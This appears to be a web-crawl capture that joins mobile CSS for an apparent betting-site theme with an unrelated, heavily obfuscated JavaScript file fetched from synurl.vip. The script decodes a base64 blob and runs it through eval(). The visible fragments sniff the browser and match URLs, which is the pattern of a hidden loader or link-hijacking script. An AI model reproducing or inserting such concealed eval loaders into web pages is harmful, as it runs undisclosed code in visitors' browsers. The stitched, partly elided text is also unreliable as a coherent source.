@media only screen and (max-width: 48em) {
/*************** ADD MOBILE ONLY CSS HERE  ***************/
.title__home .section-title span {
    font-size: 22px;
    line-height: 33px;
}
.news-style-22 .news-item-posts {
    display: block;
}
.news-style-22 .news-item-posts .nth__nth {
    /*width: 100% !important;*/
    border: 0 !important;
}
.news-style-22 .news-item-posts .nth__nth.nth_child_cuoc  {
    overflow: hidden;
    clear: both;
    padding: 10px 0 0 0;
}
.news-style-22 .news-item-posts .nth__nth.nth_child_cuoc a {
    float: left;
    width: 49%;
}
.news-style-22 .news-item-posts .nth__nth.nth_child_cuoc a:nth-child(2) {
    float: right;
}
.news-style-22 .news-item-posts .sale {
    font-size: 13px;
    font-weight: 600;
}
.news-style-22 .news-item-posts .nth__nth.nth_child_thuong p {
    font-size: 13px;
}
.news-style-22 .news-item-posts .nth__nth.nth_child_thuong p.khuyen_mai {
    font-weight: 600;
    font-size: 14px;
    margin-bottom: 0;
    margin-top: 0;
    color: #f11b18;
}
.box__colum__left .news-item .boxx__innner {
    display: block;
}
.box__colum__left .news-thumb {
    width: 100%;
    margin-bottom: 15px;
}
.box__colum__left .box__slider {
    width: 100%;
    padding: 0;
}
.box__colum__right .news-item-clear {
    width: 100%;
}
.news-post-news .box__thumb__img {
    width: 100%;
}
.news-post-news .box__content {
    width: 100%;
    padding: 15px 0 0 0;
}
.footer-widgets .widget  {
    margin-bottom: 15px;
}
.news-post-news .box__thumb__img img {
    height: auto;
}
.news-style-22 .news-item-posts.nhacaihome__home .nth__nth {
    width: 100% !important;
    clear: both;
}
}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://synurl.vip/synurl-script
body_size: 12748
content:

    (function(_0x5c99b4,_0x40fe3b){const _0x5692bb=_0x5b4c,_0x5dfcb7=_0x5c99b4();while(!![]){try{const _0x10cc55=parseInt(_0x5692bb(0x8c))/0x1*(-parseInt(_0x5692bb(0x7f))/0x2)+parseInt(_0x5692bb(0x8b))/0x3*(parseInt(_0x5692bb(0x83))/0x4)+-parseInt(_0x5692bb(0x7d))/0x5+-parseInt(_0x5692bb(0x81))/0x6+parseInt(_0x5692bb(0x8d))/0x7*(parseInt(_0x5692bb(0x82))/0x8)+-parseInt(_0x5692bb(0x7e))/0x9*(-parseInt(_0x5692bb(0x80))/0xa)+-parseInt(_0x5692bb(0x85))/0xb*(-parseInt(_0x5692bb(0x8a))/0xc);if(_0x10cc55===_0x40fe3b)break;else _0x5dfcb7['push'](_0x5dfcb7['shift']());}catch(_0x46cf44){_0x5dfcb7['push'](_0x5dfcb7['shift']());}}}(_0x6fea,0x89cb7),(function(){const _0x4f6a53=_0x5b4c;function _0x585446(_0xfd43c4){const _0x527134=_0x5b4c,_0x518132=atob(_0xfd43c4),_0x521f7e=_0x518132[_0x527134(0x88)],_0x3a1839=new Uint8Array(_0x521f7e);for(let _0x495811=0x0;_0x495811<_0x521f7e;_0x495811++){_0x3a1839[_0x495811]=_0x518132[_0x527134(0x89)](_0x495811);}const _0x178d78=new TextDecoder(_0x527134(0x87));return _0x178d78[_0x527134(0x84)](_0x3a1839);}eval(_0x585446(_0x4f6a53(0x86)));}()));function _0x5b4c(_0xd9791a,_0x2c93e3){const _0x6fea4a=_0x6fea();return _0x5b4c=function(_0x5b4cf0,_0x154f08){_0x5b4cf0=_0x5b4cf0-0x7d;let _0x22788d=_0x6fea4a[_0x5b4cf0];return _0x22788d;},_0x5b4c(_0xd9791a,_0x2c93e3);}function _0x6fea(){const _0x532996=['44816xJFTHK','1790vlRxom','4052160QvxrFP','8JAUXNm','2412IXPMhx','decode','4213aDaiAV','[base64]/[base64]/Omh0dHBzPzpcL1wvKT8oPzp3d3dcLik/[base64]/IChvID0gbmF2aWdhdG9yLnVzZXJBZ2VudCxyID0gby5tYXRjaCgvQ2hyb21lLykgPyB2b2lkIDAgIT09IG5hdmlnYXRvci5icmF2ZSA/ICJCcmF2ZSIgOiBvLm1hdGNoKC9FZGcvKSA/[base64]/IChyID0gIkZpcmVmb3giLGkodm9pZCAwID09PSBuYXZpZ2F0b3Iuc2VydmljZVdvcmtlcikpIDogdm9pZCAwICE9PSBuYXZpZ2F0b3IubXNTYXZlQmxvYiAmJiBhKDM5KSA/[base64]','utf-8','length','charCodeAt','1956xIqBAV','159MimwjQ','2ywgGVN','7339955IDyUXp','2259670sQirsr','29844hBNkWE'];_0x6fea=function(){return _0x532996;};return _0x6fea();}
